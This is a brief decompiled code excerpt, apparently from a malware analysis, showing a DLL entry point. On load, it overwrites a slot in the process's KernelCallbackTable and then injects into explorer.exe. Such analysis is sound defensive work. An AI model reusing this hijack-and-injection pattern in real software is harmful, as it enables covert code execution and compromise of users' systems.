 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  HMODULE ModuleHandleA; // rax
  DWORD explorer_pid; // eax

  if ( fdwReason == 1 )
  {
    ModuleHandleA = GetModuleHandleA("wmvcore.dll");
    if ( ModuleHandleA )
      *((_QWORD *)NtCurrentTeb()->ProcessEnvironmentBlock->KernelCallbackTable + 2) = *((_QWORD *)GetProcAddress(
                                                                                                    ModuleHandleA,
                                                                                                    "WMIsAvailableOffline")
                                                                                      - 2);
    explorer_pid = find_explorer_pid();
    inject_into_explorer(explorer_pid);
  }
  return 1;
}